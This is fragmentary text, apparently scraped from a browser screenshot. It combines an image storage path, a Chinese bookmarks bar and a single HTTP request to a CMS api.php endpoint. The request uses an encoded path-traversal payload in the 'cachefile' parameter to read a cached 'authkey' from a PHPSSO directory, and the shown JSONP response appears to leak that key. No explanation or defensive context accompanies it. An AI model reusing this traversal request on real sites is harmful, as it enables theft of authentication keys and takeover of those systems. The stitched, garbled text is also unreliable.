 /api.php?op=get_menu&act=ajax_getlist&callback=aaaaa&parentid=0&key=authkey&cachefile=..%5C..%5C..%5Cphpsso_server%5Ccaches%5Ccaches_admin%5Ccaches_data%5Capplist&path=admin
应用 百度一下 thinkcmf Sec-News xss bing 爱站 游戏加速 美女图片 小游戏 免费电影 已导入
aaaaa([",ifXbyZh4hCapR6tSTymvKFRLM8mRfhxg,,,"])